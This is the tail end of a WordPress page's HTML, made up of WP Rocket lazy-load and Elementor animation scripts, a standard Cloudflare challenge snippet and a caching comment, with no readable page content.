		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.getmagicmushrooms.co/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3417c3ec67c235',t:'MTc2OTMwNTU0NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769280059 -->